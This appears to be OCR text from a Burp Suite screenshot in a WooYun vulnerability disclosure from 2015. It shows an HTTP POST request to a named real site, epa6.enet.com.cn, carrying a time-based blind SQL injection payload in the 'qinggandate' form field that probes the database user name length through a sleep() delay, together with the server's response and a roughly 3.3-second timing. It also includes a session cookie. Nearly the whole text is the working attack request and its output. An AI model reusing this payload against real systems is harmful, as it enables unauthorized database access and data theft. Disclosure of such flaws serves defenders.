 Go
Cancel
<
>
Target: http://epa6.enet.com.cn
?
Request
Raw
Params
Headers
Hex
POST /elady/amour/result.jsp HTTP/1.1
Content-Length: 110
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://epa6.enet.com.cn
Cookie: JSESSIONID=abc64FJODCC_U_LQkeCgv
Host: epa6.enet.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
qg_hour=23&qg_type=ds&type=qinggan&qinggandate='XOR(i
f(now()=sysdate(),sleep(if(length(user())=21,3,0)),0
))OR'
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 16 Dec 2015 07:44:58 GMT
Server: Apache
Content-Type: text/html; charset=GB2312
Cache-Control: max-age=86400
Expires: Thu, 17 Dec 2015 07:44:58 GMT
Vary: Accept-Encoding
Keep-Alive: timeout=60
Connection: Keep-Alive
Content-Length: 11570
?
<
+
>
Type a search term
matches
Done
11,847 bytes | 3,349 millis
www.wooyun.org